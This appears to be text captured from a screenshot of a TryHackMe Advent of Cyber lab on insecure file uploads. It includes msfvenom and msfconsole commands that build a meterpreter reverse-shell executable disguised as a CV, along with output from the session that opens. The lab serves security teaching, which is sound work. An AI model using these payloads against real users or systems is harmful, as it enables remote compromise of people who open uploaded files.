 1 2 3 4
11:27
TryHackMe | Advent of Cy
https://tryhackme.com/room/adventofcyber4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Advent of...
this file was stored in the web root, we could request the file from the server, forcing the server to execute the code
within our file before sending the response. It would be possible to get remote code execution on the web server.
However, as the file is stored outside of the web root, we cannot make a request that would retrieve our uploaded file for
execution. However, this protection is not sufficient for two main reasons:
• Other vulnerabilities, such as local file inclusion, may exist that allow us to force the web server itself to recover the
file that was stored outside the web root. If the web server recovers the file, the code within the file will again be
executed, allowing for RCE.
• While we cannot perhaps get RCE using this vulnerability, we know with certainty that actual users would interact
with the files that we upload. Rather than targeting the web server directly, we could target the users that would
interact with these files. If we were to upload a file that had malware embedded, it would execute when the user
interacted with the file, still allowing us to breach Santa's perimeter!
Shell from Santa
Let's try to target one of Santa's elves that would be reviewing the uploaded CVs. In most cases, we would have to be
quite creative with the malware that we upload, especially since this is for an application to a security role! This will
require us to create a CV with a malicious macro embedded. However, since we are on Santa's red team and this is a
security assessment, we only need to show proof of concept. Let's use Metasploit to generate a malicious CV:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-
username.exe
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set
LHOST tun0; set LPORT 'listening port'; exploit"
Once we have our CV, we can upload the file again. Once uploaded, give it a few minutes, and one of those elves should be
reviewing our CV:
[*] Started reverse handler on 10.50.1.120:4444 [*] Starting the payload handler... [*] Sending stage
(770048 bytes) to 10.10.1.20 [*] Meterpreter session 1 opened (10.50.1.120:4444 -> 10.10.1.20:1138) at
2022-10-22 19:03:43 -0500 meterpreter >
This is sufficient for a proof of concept for Elf McSkidy to take to Santa and request that additional security controls must
be implemented on the application! Using your shell, go read the flag from the specific elf's home directory.
Properly Securing File Uploads
To adequately secure the file upload feature, we will need to implement layers of defence. In this task, we will use a C#
Applications Places System Sat 17 Dec, 16:27 AttackBox IP:10.10.252.153
Home page - SantaSideKick2 - Mozilla Firefox
Home page - SantaSideK
Minimise Window
10.10.252.110/?handler=Upload
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
SantaSideKick2 Home Privacy
Santa's Sidekick | CV upload for special elves
Do you think you got what it takes to be
Santa's sidekick? Upload your CV here
and we will be in touch!
Browse... No file selected. Upload
cv-username.exe CV file uploaded!! Santa's team will review your CV and get in touch! Since Santa believes in Strong Security, the file has been
© 2022 - SantaSideKick2 - Privacy
THM AttackBox
1h 41m 32s